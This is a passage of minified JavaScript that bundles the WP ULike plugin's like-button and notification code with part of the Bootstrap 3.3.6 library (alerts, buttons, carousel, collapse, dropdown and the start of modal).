o(e,t){e?(this.element=e,this.settings=Object.assign({},i,t),this._defaults=i,this._name=s,this.timeoutId=null,this.fadeTimeoutId=null,this.isRemoving=!1,this._messageClassName=null,this.init()):console.warn("WordpressUlikeNotifications: element is required")}o.prototype={init(){this._createMessage(),this._getContainer(),this._append(),this._setupRemoval()},_createMessage(){this.messageElement=t.createElement("div"),this._messageClassName||(this._messageClassName=`${this.settings.messageElement} wpulike-${this.settings.messageType}`),this.messageElement.className=this._messageClassName,this.messageElement.textContent=this.settings.messageText,this.messageElement.setAttribute("role","alert"),this.messageElement.setAttribute("aria-live","polite")},_getContainer(){this.notifContainer=((e,s)=>{let i=n.get(e);return i&&i.parentNode||(i=e.querySelector(`.${s}`),i||(i=t.createElement("div"),i.className=s,e.appendChild(i)),n.set(e,i)),i})(this.element,this.settings.notifContainer)},_append(){this.notifContainer&&this.messageElement&&(this.notifContainer.appendChild(this.messageElement),requestAnimationFrame(()=>{l(this.notifContainer,"WordpressUlikeNotificationAppend",{messageElement:this.messageElement})}))},_setupRemoval(){this.messageElement&&(this.messageElement.addEventListener("click",()=>{this.remove()},{once:!0,passive:!0}),this.settings.timeout&&this.settings.timeout>0&&(this.timeoutId=setTimeout(()=>{this.remove()},this.settings.timeout)))},remove(){var e,t,s;!this.isRemoving&&this.messageElement&&(this.isRemoving=!0,this.timeoutId&&(clearTimeout(this.timeoutId),this.timeoutId=null),this.fadeTimeoutId&&(clearTimeout(this.fadeTimeoutId),this.fadeTimeoutId=null),e=this.messageElement,t=()=>{this._cleanup()},s=this,e&&requestAnimationFrame(()=>{e.classList.add(i.fadeOutClass);const n=setTimeout(()=>{s&&(s.fadeTimeoutId=null),t&&t()},300);s&&(s.fadeTimeoutId=n)}))},_cleanup(){if(!this.messageElement)return;const e=this.messageElement,t=this.notifContainer;e.parentNode&&e.remove(),t&&0===t.children.length&&t.parentNode&&(t.remove(),n.delete(this.element)),l(this.element,"WordpressUlikeRemoveNotification",{messageElement:e}),this.messageElement=null,this.notifContainer=null,this.isRemoving=!1,this._messageClassName=null}},e[s]=o,"undefined"!=typeof jQuery&&jQuery&&jQuery.fn&&(jQuery.fn[s]=function(e){return this.each(function(){new o(this,e)})})}(window,document),function(e,t,s){"use strict";const i="WordpressUlike",n={ID:0,nonce:0,type:"",append:"",appendTimeout:2e3,displayLikers:!1,likersTemplate:"default",disablePophover:!0,isTotal:!1,factor:"",template:"",counterSelector:".count-box",generalSelector:".wp_ulike_general_class",buttonSelector:".wp_ulike_btn",likersSelector:".wp_ulike_likers_wrapper"},l={"ulike-id":"ID","ulike-nonce":"nonce","ulike-type":"type","ulike-append":"append","ulike-is-total":"isTotal","ulike-display-likers":"displayLikers","ulike-likers-style":"likersTemplate","ulike-disable-pophover":"disablePophover","ulike-append-timeout":"appendTimeout","ulike-factor":"factor","ulike-template":"template"},o=(e,t)=>{const i=t.replace(/-([a-z])/g,e=>e[1].toUpperCase());if(e.dataset&&e.dataset[i]!==s)return e.dataset[i];const n=e.getAttribute(`data-${t}`);return null===n?s:"true"===n||"false"!==n&&(""===n||"null"===n?null:isNaN(n)||""===n?n:Number(n))},r=(e,t,s)=>{const i=new CustomEvent(t,{bubbles:!0,cancelable:!0,detail:s});if(e.dispatchEvent(i),"undefined"!=typeof jQuery&&jQuery&&jQuery.fn&&jQuery.fn.on){jQuery(e).trigger(t,s)}},a=e=>Array.from?Array.from(e):Array.prototype.slice.call(e),u=(e,t)=>{e&&(e.length===s?t(e,0):a(e).forEach(t))},h=(e,t)=>{const s=[],i=e.parentNode;if(!i)return s;const n=i.children;for(let i=0;i<n.length;i++)n[i]!==e&&(t&&!n[i].matches(t)||s.push(n[i]));return s},d=(e,t)=>{const s=[],i=new Set;return u(e,e=>{h(e,t).forEach(e=>{i.has(e)||(i.add(e),s.push(e))})}),s},c=e=>Array.isArray(e)||e.length!==s?e[0]:e,m=(e,t)=>{for(const s in t)"boolean"==typeof t[s]&&null!=e[s]&&(e[s]=0!=e[s]&&"0"!==e[s]&&!1!==e[s])};function p(e,t){this.element=e,this.settings=Object.assign({},n,t),m(this.settings,n),this._defaults=n,this._name=i,this._boundHandlers=[],this._timeouts=[],this._isFetchingLikers=!1,this.buttonElement=this.element.querySelectorAll(this.settings.buttonSelector);const r=this.buttonElement.length>0?this.buttonElement[0]:null;if(r){for(const e in l)if(l.hasOwnProperty(e)){const t=o(r,e);t!==s&&(this.settings[l[e]]=t)}m(this.settings,n)}this.generalElement=this.element.querySelectorAll(this.settings.generalSelector),this.counterElement=[],this.generalElement.length>0&&u(this.generalElement,e=>{const t=e.querySelectorAll(this.settings.counterSelector);u(t,e=>{this.counterElement.push(e)})}),this.counterElement.length>0&&u(this.counterElement,e=>{const t=o(e,"ulike-counter-value");t!==s&&(e.innerHTML=t)}),this.likersElement=this.element.querySelector(this.settings.likersSelector),this.init()}p.prototype={init(){if(this.buttonElement&&this.buttonElement.length>0){const e=this._initLike.bind(this);this._boundHandlers.push({element:this.buttonElement,event:"click",handler:e}),u(this.buttonElement,t=>{t&&t.addEventListener("click",e)})}const e=this.generalElement.length>0?this.generalElement[0]:null;if(e){const t=s=>{this._updateLikers(s),e.removeEventListener("mouseenter",t);const i=this._boundHandlers.findIndex(e=>e.handler===t);i>-1&&this._boundHandlers.splice(i,1)};this._boundHandlers.push({element:e,event:"mouseenter",handler:t}),e.addEventListener("mouseenter",t)}},_ajax(e,t){const s=new FormData;for(const t in e)e.hasOwnProperty(t)&&s.append(t,e[t]);fetch(wp_ulike_params.ajax_url,{method:"POST",body:s}).then(e=>e.json()).then(t).catch(e=>{console.error("WP Ulike AJAX error:",e)})},_initLike(e){e.stopPropagation(),this._maybeUpdateElements(e),this._updateSameButtons(),this._updateSameLikers(),this.buttonElement&&u(this.buttonElement,e=>{e.disabled=!0}),r(t,"WordpressUlikeLoading",this.element),this.generalElement&&u(this.generalElement,e=>{e.classList.add("wp_ulike_is_loading")}),this._ajax({action:"wp_ulike_process",id:this.settings.ID,nonce:this.settings.nonce,factor:this.settings.factor,type:this.settings.type,template:this.settings.template,displayLikers:this.settings.displayLikers,likersTemplate:this.settings.likersTemplate},e=>{this.generalElement&&u(this.generalElement,e=>{e.classList.remove("wp_ulike_is_loading")}),e.success?(this._updateMarkup(e),this._appendChild()):e.data&&e.data.hasToast&&this._sendNotification("error",e.data.message),this.buttonElement&&u(this.buttonElement,e=>{e.disabled=!1}),r(t,"WordpressUlikeUpdated",this.element)})},_maybeUpdateElements(e){this.buttonElement=e.currentTarget,this.generalElement=this.buttonElement.closest(this.settings.generalSelector),this.generalElement?this.counterElement=this.generalElement.querySelectorAll(this.settings.counterSelector):this.counterElement=[],this.settings.factor=o(this.buttonElement,"ulike-factor")},_appendChild(){if(""!==this.settings.append&&this.buttonElement){let e=[];if(this.settings.append.trim().startsWith("<")){const s=t.createElement("div");for(s.innerHTML=this.settings.append;s.firstChild;)e.push(s.removeChild(s.firstChild))}else{const s=t.querySelector(this.settings.append);s&&e.push(s)}if(e.length>0){const t=[];if(u(this.buttonElement,s=>{s&&e.forEach(e=>{const i=e.cloneNode(!0);s.appendChild(i),t.push(i)})}),this.settings.appendTimeout&&t.length>0){const e=setTimeout(()=>{t.forEach(e=>{e&&e.parentNode&&e.remove()})},this.settings.appendTimeout);this._timeouts.push(e)}}}},_updateMarkup(e){this._setSbilingElement(),this._setSbilingButtons(),this._updateGeneralClassNames(e.data.status),null!==e.data.data&&(5!==e.data.status&&(this.__updateCounter(e.data.data),this.settings.displayLikers&&void 0!==e.data.likers&&this._updateLikersMarkup(e.data.likers)),this._updateButton(e.data.btnText,e.data.status)),e.data.hasToast&&this._sendNotification(e.data.messageType,e.data.message)},_updateGeneralClassNames(e){const t="wp_ulike_is_not_liked",s="wp_ulike_is_liked",i="wp_ulike_is_unliked",n="wp_ulike_click_is_disabled";this.siblingElement&&this.siblingElement.length&&u(this.siblingElement,e=>{e.classList.remove(s,i)}),u(this.generalElement,l=>{if(l)switch(e){case 1:l.classList.add(s),l.classList.remove(t);const e=l.firstElementChild;e&&e.classList.add(n);break;case 2:l.classList.add(i),l.classList.remove(s);break;case 3:l.classList.add(s),l.classList.remove(i);break;case 0:case 5:l.classList.add(n)}}),(0===e||5===e)&&this.siblingElement&&this.siblingElement.length&&u(this.siblingElement,e=>{e.classList.add(n)})},_arrayToString:e=>e.join(" "),_setSbilingElement(){if(this.generalElement.length!==s&&this.generalElement.length>1)this.siblingElement=d(this.generalElement);else{const e=c(this.generalElement);this.siblingElement=e?h(e):[]}},_setSbilingButtons(){if(this.buttonElement.length!==s&&this.buttonElement.length>1)this.siblingButton=d(this.buttonElement,this.settings.buttonSelector);else{const e=c(this.buttonElement);this.siblingButton=e?h(e,this.settings.buttonSelector):[]}},__updateCounter(e){u(this.counterElement,t=>{t.setAttribute("data-ulike-counter-value",e),t.innerHTML=e});const s=c(this.buttonElement);r(t,"WordpressUlikeCounterUpdated",[s])},_fetchLikersData(){if(!this.settings.displayLikers)return void(this._isFetchingLikers=!1);if(this._isFetchingLikers)return;this._isFetchingLikers=!0;const e=c(this.generalElement);e&&e.classList.add("wp_ulike_is_getting_likers_list"),this._ajax({action:"wp_ulike_get_likers",id:this.settings.ID,nonce:this.settings.nonce,type:this.settings.type,displayLikers:this.settings.displayLikers,likersTemplate:this.settings.likersTemplate},t=>{e&&e.classList.remove("wp_ulike_is_getting_likers_list"),this._isFetchingLikers=!1,t.success?this._updateLikersMarkup(t.data):this._updateLikersMarkup("")})},_getAllTooltipElements(){const e=void 0!==this.settings.factor&&this.settings.factor?`_${this.settings.factor}`:"",s=`.wp_${this.settings.type.toLowerCase()}${e}_btn_${this.settings.ID}`,i=t.querySelectorAll(s),n=[];return u(i,e=>{const t=e.closest(".wpulike");t&&!n.includes(t)&&n.push(t)}),n.length>0?n:[this.element]},_updateLikers(t){if(this.settings.displayLikers){if("popover"===this.settings.likersTemplate&&o(this.element,"ulike-tooltip"))return;if("default"===this.settings.likersTemplate&&this.likersElement&&(this.likersElement.length===s||this.likersElement.length>0))return;if("popover"===this.settings.likersTemplate){if("undefined"!=typeof WordpressUlikeTooltipPlugin){const t=`${this.settings.type.toLowerCase()}-${this.settings.ID}`;(e.WordpressUlikeTooltip&&e.WordpressUlikeTooltip.getInstanceByElement?e.WordpressUlikeTooltip.getInstanceByElement(this.element):null)||new WordpressUlikeTooltipPlugin(this.element,{id:t,position:"top",child:this.settings.generalSelector,theme:"white",size:"tiny",trigger:"hover",dataFetcher:(e,t)=>{this._fetchLikersData()}})}}else this._fetchLikersData();return t&&t.stopImmediatePropagation(),!1}},_updateLikersMarkup(e){if("popover"===this.settings.likersTemplate){this.likersElement=this.element;this.settings.type.toLowerCase(),this.settings.ID;const s=(e&&"object"==typeof e?e.template:e)||"",i=this._getAllTooltipElements();u(i,e=>{const i=new CustomEvent("tooltip-content-updated",{bubbles:!0,detail:{element:e,content:s}});e.dispatchEvent(i),t.dispatchEvent(i);let n=e.querySelector("[data-tooltip-content]");n||(n=t.createElement("div"),n.setAttribute("data-tooltip-content",""),n.setAttribute("data-tooltip-state","ready"),n.style.display="none",e.appendChild(n)),n.innerHTML=s,n.setAttribute("data-tooltip-state","ready")})}else{if(!(this.likersElement&&(this.likersElement.length===s||this.likersElement.length>0))&&e&&e.template){const s=t.createElement("div");s.innerHTML=e.template;const i=s.firstElementChild;i&&(this.element.appendChild(i),this.likersElement=i)}if(this.likersElement){const t=this.likersElement.length!==s?a(this.likersElement):[this.likersElement],i=e&&"object"==typeof e&&e.template?e.template:"string"==typeof e?e:"";u(t,e=>{e&&(i?(e.style.display="",e.innerHTML=i):(e.style.display="none",e.innerHTML=""))})}}const i=e&&"object"==typeof e?e.template:e;r(t,"WordpressUlikeLikersMarkupUpdated",[this.likersElement,this.settings.likersTemplate,i])},_updateSameButtons(){const e=void 0!==this.settings.factor&&this.settings.factor?`_${this.settings.factor}`:"",s=`.wp_${this.settings.type.toLowerCase()}${e}_btn_${this.settings.ID}`;if(this.sameButtons=t.querySelectorAll(s),this.sameButtons.length>1){this.buttonElement=this.sameButtons;const e=[];u(this.sameButtons,t=>{const s=t.closest(this.settings.generalSelector);s&&e.push(s)}),this.generalElement=1===e.length?e[0]:e;const t=[];u(e,e=>{const s=e.querySelectorAll(this.settings.counterSelector);u(s,e=>{t.push(e)})}),this.counterElement=t}},_updateSameLikers(){const e=`.wp_${this.settings.type.toLowerCase()}_likers_${this.settings.ID}`;this.sameLikers=t.querySelectorAll(e),this.sameLikers.length>1&&(this.likersElement=this.sameLikers)},_getLikersElement(){return this.likersElement},_updateButton(e,t){u(this.buttonElement,s=>{if(s)if(s.classList.contains("wp_ulike_put_image"))4===t?s.classList.add("image-unlike","wp_ulike_btn_is_active"):(s.classList.toggle("image-unlike"),s.classList.toggle("wp_ulike_btn_is_active"));else if(s.classList.contains("wp_ulike_put_text")&&null!==e){const t=s.querySelector("span");t&&(t.innerHTML=e)}}),this.siblingElement&&this.siblingElement.length&&u(this.siblingElement,e=>{const t=e.querySelector(this.settings.buttonSelector);t&&t.classList.remove("image-unlike","wp_ulike_btn_is_active")}),this.siblingButton&&this.siblingButton.length&&u(this.siblingButton,e=>{e.classList.remove("image-unlike","wp_ulike_btn_is_active")})},_sendNotification(e,s){"undefined"!=typeof WordpressUlikeNotifications&&new WordpressUlikeNotifications(t.body,{messageType:e,messageText:s})},destroy(){this._boundHandlers.forEach(({element:e,event:t,handler:i})=>{e&&e.length!==s?u(e,e=>{e&&e.removeEventListener(t,i)}):e&&e.removeEventListener(t,i)}),this._boundHandlers=[],this._timeouts.forEach(e=>{clearTimeout(e)}),this._timeouts=[],this._isFetchingLikers=!1}},e[i]=p,"undefined"!=typeof jQuery&&jQuery&&jQuery.fn&&(jQuery.fn[i]=function(e){return this.each(function(){this.hasAttribute&&this.hasAttribute("data-ulike-initialized")||(new p(this,e),this.setAttribute&&this.setAttribute("data-ulike-initialized","true"))})})}(window,document),function(e,t){"use strict";const s=e=>Array.from?Array.from(e):Array.prototype.slice.call(e),i=e=>{if(!e)return;(void 0!==e.length?s(e):[e]).forEach(e=>{e&&"undefined"!=typeof WordpressUlike&&(e.hasAttribute("data-ulike-initialized")||(new WordpressUlike(e),e.setAttribute("data-ulike-initialized","true")))})},n=t.querySelectorAll(".wpulike");i(n);((i,n,l)=>{const o=e=>{e.forEach(e=>{e.addedNodes.length&&e.addedNodes.forEach(e=>{if(1===e.nodeType&&e.matches&&e.matches(n)&&l(e),1===e.nodeType&&e.querySelectorAll){const t=e.querySelectorAll(n);s(t).forEach(e=>l(e))}})})},r=t.querySelector(i);if(!r)return;const a={childList:!0,subtree:!0},u=e.MutationObserver||e.WebKitMutationObserver;if(u){new u(o).observe(r,a)}})("body",".wpulike",e=>{i(e)})}(window,document);/*!
 * Bootstrap v3.3.6 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under the MIT license
 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(a){"use strict";var b=a.fn.jquery.split(" ")[0].split(".");if(b[0]<2&&b[1]<9||1==b[0]&&9==b[1]&&b[2]<1||b[0]>2)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 3")}(jQuery),+function(a){"use strict";function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]};return!1}a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one("bsTransitionEnd",function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b(),a.support.transition&&(a.event.special.bsTransitionEnd={bindType:a.support.transition.end,delegateType:a.support.transition.end,handle:function(b){return a(b.target).is(this)?b.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var c=a(this),e=c.data("bs.alert");e||c.data("bs.alert",e=new d(this)),"string"==typeof b&&e[b].call(c)})}var c='[data-dismiss="alert"]',d=function(b){a(b).on("click",c,this.close)};d.VERSION="3.3.6",d.TRANSITION_DURATION=150,d.prototype.close=function(b){function c(){g.detach().trigger("closed.bs.alert").remove()}var e=a(this),f=e.attr("data-target");f||(f=e.attr("href"),f=f&&f.replace(/.*(?=#[^\s]*$)/,""));var g=a(f);b&&b.preventDefault(),g.length||(g=e.closest(".alert")),g.trigger(b=a.Event("close.bs.alert")),b.isDefaultPrevented()||(g.removeClass("in"),a.support.transition&&g.hasClass("fade")?g.one("bsTransitionEnd",c).emulateTransitionEnd(d.TRANSITION_DURATION):c())};var e=a.fn.alert;a.fn.alert=b,a.fn.alert.Constructor=d,a.fn.alert.noConflict=function(){return a.fn.alert=e,this},a(document).on("click.bs.alert.data-api",c,d.prototype.close)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.button"),f="object"==typeof b&&b;e||d.data("bs.button",e=new c(this,f)),"toggle"==b?e.toggle():b&&e.setState(b)})}var c=function(b,d){this.$element=a(b),this.options=a.extend({},c.DEFAULTS,d),this.isLoading=!1};c.VERSION="3.3.6",c.DEFAULTS={loadingText:"loading..."},c.prototype.setState=function(b){var c="disabled",d=this.$element,e=d.is("input")?"val":"html",f=d.data();b+="Text",null==f.resetText&&d.data("resetText",d[e]()),setTimeout(a.proxy(function(){d[e](null==f[b]?this.options[b]:f[b]),"loadingText"==b?(this.isLoading=!0,d.addClass(c).attr(c,c)):this.isLoading&&(this.isLoading=!1,d.removeClass(c).removeAttr(c))},this),0)},c.prototype.toggle=function(){var a=!0,b=this.$element.closest('[data-toggle="buttons"]');if(b.length){var c=this.$element.find("input");"radio"==c.prop("type")?(c.prop("checked")&&(a=!1),b.find(".active").removeClass("active"),this.$element.addClass("active")):"checkbox"==c.prop("type")&&(c.prop("checked")!==this.$element.hasClass("active")&&(a=!1),this.$element.toggleClass("active")),c.prop("checked",this.$element.hasClass("active")),a&&c.trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active")),this.$element.toggleClass("active")};var d=a.fn.button;a.fn.button=b,a.fn.button.Constructor=c,a.fn.button.noConflict=function(){return a.fn.button=d,this},a(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(c){var d=a(c.target);d.hasClass("btn")||(d=d.closest(".btn")),b.call(d,"toggle"),a(c.target).is('input[type="radio"]')||a(c.target).is('input[type="checkbox"]')||c.preventDefault()}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(b){a(b.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(b.type))})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.carousel"),f=a.extend({},c.DEFAULTS,d.data(),"object"==typeof b&&b),g="string"==typeof b?b:f.slide;e||d.data("bs.carousel",e=new c(this,f)),"number"==typeof b?e.to(b):g?e[g]():f.interval&&e.pause().cycle()})}var c=function(b,c){this.$element=a(b),this.$indicators=this.$element.find(".carousel-indicators"),this.options=c,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",a.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",a.proxy(this.pause,this)).on("mouseleave.bs.carousel",a.proxy(this.cycle,this))};c.VERSION="3.3.6",c.TRANSITION_DURATION=600,c.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},c.prototype.keydown=function(a){if(!/input|textarea/i.test(a.target.tagName)){switch(a.which){case 37:this.prev();break;case 39:this.next();break;default:return}a.preventDefault()}},c.prototype.cycle=function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},c.prototype.getItemIndex=function(a){return this.$items=a.parent().children(".item"),this.$items.index(a||this.$active)},c.prototype.getItemForDirection=function(a,b){var c=this.getItemIndex(b),d="prev"==a&&0===c||"next"==a&&c==this.$items.length-1;if(d&&!this.options.wrap)return b;var e="prev"==a?-1:1,f=(c+e)%this.$items.length;return this.$items.eq(f)},c.prototype.to=function(a){var b=this,c=this.getItemIndex(this.$active=this.$element.find(".item.active"));return a>this.$items.length-1||0>a?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){b.to(a)}):c==a?this.pause().cycle():this.slide(a>c?"next":"prev",this.$items.eq(a))},c.prototype.pause=function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},c.prototype.next=function(){return this.sliding?void 0:this.slide("next")},c.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},c.prototype.slide=function(b,d){var e=this.$element.find(".item.active"),f=d||this.getItemForDirection(b,e),g=this.interval,h="next"==b?"left":"right",i=this;if(f.hasClass("active"))return this.sliding=!1;var j=f[0],k=a.Event("slide.bs.carousel",{relatedTarget:j,direction:h});if(this.$element.trigger(k),!k.isDefaultPrevented()){if(this.sliding=!0,g&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var l=a(this.$indicators.children()[this.getItemIndex(f)]);l&&l.addClass("active")}var m=a.Event("slid.bs.carousel",{relatedTarget:j,direction:h});return a.support.transition&&this.$element.hasClass("slide")?(f.addClass(b),f[0].offsetWidth,e.addClass(h),f.addClass(h),e.one("bsTransitionEnd",function(){f.removeClass([b,h].join(" ")).addClass("active"),e.removeClass(["active",h].join(" ")),i.sliding=!1,setTimeout(function(){i.$element.trigger(m)},0)}).emulateTransitionEnd(c.TRANSITION_DURATION)):(e.removeClass("active"),f.addClass("active"),this.sliding=!1,this.$element.trigger(m)),g&&this.cycle(),this}};var d=a.fn.carousel;a.fn.carousel=b,a.fn.carousel.Constructor=c,a.fn.carousel.noConflict=function(){return a.fn.carousel=d,this};var e=function(c){var d,e=a(this),f=a(e.attr("data-target")||(d=e.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,""));if(f.hasClass("carousel")){var g=a.extend({},f.data(),e.data()),h=e.attr("data-slide-to");h&&(g.interval=!1),b.call(f,g),h&&f.data("bs.carousel").to(h),c.preventDefault()}};a(document).on("click.bs.carousel.data-api","[data-slide]",e).on("click.bs.carousel.data-api","[data-slide-to]",e),a(window).on("load",function(){a('[data-ride="carousel"]').each(function(){var c=a(this);b.call(c,c.data())})})}(jQuery),+function(a){"use strict";function b(b){var c,d=b.attr("data-target")||(c=b.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,"");return a(d)}function c(b){return this.each(function(){var c=a(this),e=c.data("bs.collapse"),f=a.extend({},d.DEFAULTS,c.data(),"object"==typeof b&&b);!e&&f.toggle&&/show|hide/.test(b)&&(f.toggle=!1),e||c.data("bs.collapse",e=new d(this,f)),"string"==typeof b&&e[b]()})}var d=function(b,c){this.$element=a(b),this.options=a.extend({},d.DEFAULTS,c),this.$trigger=a('[data-toggle="collapse"][href="#'+b.id+'"],[data-toggle="collapse"][data-target="#'+b.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};d.VERSION="3.3.6",d.TRANSITION_DURATION=350,d.DEFAULTS={toggle:!0},d.prototype.dimension=function(){var a=this.$element.hasClass("width");return a?"width":"height"},d.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var b,e=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(e&&e.length&&(b=e.data("bs.collapse"),b&&b.transitioning))){var f=a.Event("show.bs.collapse");if(this.$element.trigger(f),!f.isDefaultPrevented()){e&&e.length&&(c.call(e,"hide"),b||e.data("bs.collapse",null));var g=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[g](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var h=function(){this.$element.removeClass("collapsing").addClass("collapse in")[g](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return h.call(this);var i=a.camelCase(["scroll",g].join("-"));this.$element.one("bsTransitionEnd",a.proxy(h,this)).emulateTransitionEnd(d.TRANSITION_DURATION)[g](this.$element[0][i])}}}},d.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var e=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return a.support.transition?void this.$element[c](0).one("bsTransitionEnd",a.proxy(e,this)).emulateTransitionEnd(d.TRANSITION_DURATION):e.call(this)}}},d.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},d.prototype.getParent=function(){return a(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(a.proxy(function(c,d){var e=a(d);this.addAriaAndCollapsedClass(b(e),e)},this)).end()},d.prototype.addAriaAndCollapsedClass=function(a,b){var c=a.hasClass("in");a.attr("aria-expanded",c),b.toggleClass("collapsed",!c).attr("aria-expanded",c)};var e=a.fn.collapse;a.fn.collapse=c,a.fn.collapse.Constructor=d,a.fn.collapse.noConflict=function(){return a.fn.collapse=e,this},a(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(d){var e=a(this);e.attr("data-target")||d.preventDefault();var f=b(e),g=f.data("bs.collapse"),h=g?"toggle":e.data();c.call(f,h)})}(jQuery),+function(a){"use strict";function b(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#[A-Za-z]/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}function c(c){c&&3===c.which||(a(e).remove(),a(f).each(function(){var d=a(this),e=b(d),f={relatedTarget:this};e.hasClass("open")&&(c&&"click"==c.type&&/input|textarea/i.test(c.target.tagName)&&a.contains(e[0],c.target)||(e.trigger(c=a.Event("hide.bs.dropdown",f)),c.isDefaultPrevented()||(d.attr("aria-expanded","false"),e.removeClass("open").trigger(a.Event("hidden.bs.dropdown",f)))))}))}function d(b){return this.each(function(){var c=a(this),d=c.data("bs.dropdown");d||c.data("bs.dropdown",d=new g(this)),"string"==typeof b&&d[b].call(c)})}var e=".dropdown-backdrop",f='[data-toggle="dropdown"]',g=function(b){a(b).on("click.bs.dropdown",this.toggle)};g.VERSION="3.3.6",g.prototype.toggle=function(d){var e=a(this);if(!e.is(".disabled, :disabled")){var f=b(e),g=f.hasClass("open");if(c(),!g){"ontouchstart"in document.documentElement&&!f.closest(".navbar-nav").length&&a(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(a(this)).on("click",c);var h={relatedTarget:this};if(f.trigger(d=a.Event("show.bs.dropdown",h)),d.isDefaultPrevented())return;e.trigger("focus").attr("aria-expanded","true"),f.toggleClass("open").trigger(a.Event("shown.bs.dropdown",h))}return!1}},g.prototype.keydown=function(c){if(/(38|40|27|32)/.test(c.which)&&!/input|textarea/i.test(c.target.tagName)){var d=a(this);if(c.preventDefault(),c.stopPropagation(),!d.is(".disabled, :disabled")){var e=b(d),g=e.hasClass("open");if(!g&&27!=c.which||g&&27==c.which)return 27==c.which&&e.find(f).trigger("focus"),d.trigger("click");var h=" li:not(.disabled):visible a",i=e.find(".dropdown-menu"+h);if(i.length){var j=i.index(c.target);38==c.which&&j>0&&j--,40==c.which&&j<i.length-1&&j++,~j||(j=0),i.eq(j).trigger("focus")}}}};var h=a.fn.dropdown;a.fn.dropdown=d,a.fn.dropdown.Constructor=g,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=h,this},a(document).on("click.bs.dropdown.data-api",c).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",f,g.prototype.toggle).on("keydown.bs.dropdown.data-api",f,g.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",g.prototype.keydown)}(jQuery),+function(a){"use strict";function b(b,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},c.DEFAULTS,e.data(),"object"==typeof b&&b);f||e.data("bs.modal",f=new c(this,g)),"string"==typeof b?f[b](d):g.show&&f.show(d)})}var c=function(b,c){this.options=c,this.$body=a(document.body),this.$element=a(b),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,a.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};c.VERSION="3.3.6",c.TRANSITION_DURATION=300,c.BACKDROP_TRANSITION_DURATION=150,c.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},c.prototype.toggle=function(a){return this.isShown?this.hide():this.show(a)},c.prototype.show=function(b){var d=this,e=a.Event("show.bs.modal",{relatedTarget:b});this.$element.trigger(e),this.isShown||e.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){d.$element.one("mouseup.dismiss.bs.modal",function(b){a(b.target).is(d.$element)&&(d.ignoreBackdropClick=!0)})}),this.backdrop(function(){var 